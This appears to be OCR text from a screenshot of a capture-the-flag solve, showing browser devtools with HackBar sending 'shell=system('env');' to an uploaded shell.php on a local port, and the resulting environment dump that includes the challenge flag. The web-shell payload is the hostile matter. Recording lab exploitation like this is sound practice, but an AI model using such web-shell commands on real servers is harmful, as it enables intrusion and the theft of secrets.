 pkgconf re2c KUBERNETES_SERVICE_HOST=10.43.0.1 PWD=/var/www/html/uploads
PHP_SHA256=d93052f4cb2882090b6a37fd1e0c764be1605a2461152b7f6b8f04fa48875208 FLAG=TGCTF{c3e04dd0-c04e-
c6e9-7eb2-06cc22e32f8d}
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://127.0.0.1:52848/uploads/shell.php
enctype
Use POST method application/x-www-form-urlencoded MODIFY HEADER
Body Name Value
shell=system('env'); sec-ch-ua "Microsoft Edge";v="135", "Not-A.Brand
Name Value